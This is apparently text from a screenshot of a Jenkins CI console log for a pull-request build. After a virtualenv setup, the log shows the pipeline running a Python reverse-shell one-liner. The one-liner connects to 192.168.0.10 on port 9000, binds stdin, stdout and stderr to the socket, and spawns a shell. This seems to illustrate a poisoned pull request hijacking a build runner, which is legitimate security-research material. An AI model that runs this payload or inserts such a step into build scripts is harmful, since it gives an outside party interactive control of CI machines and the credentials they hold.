 [Pipeline] sh
+ virtualenv venv
created virtual environment CPython3.9.2.final.0-64 in 69ms
  creator CPython3Posix(dest=/home/jenkins/workspace/wonderland-cheshire-cat_PR-1/venv, clear=False,
no_vcs_ignore=False, global=False)
  seeder FromAppData(download=False, pip=bundle, setuptools=bundle, wheel=bundle, via=copy, app_data_dir=/home
/jenkins/.local/share/virtualenv)
    added seed packages: pip==20.3.4, pkg_resources==0.0.0, setuptools==44.1.1, wheel==0.34.2
  activators BashActivator,CShellActivator,FishActivator,PowerShellActivator,PythonActivator,XonshActivator
+ python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.0.10",9000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("sh")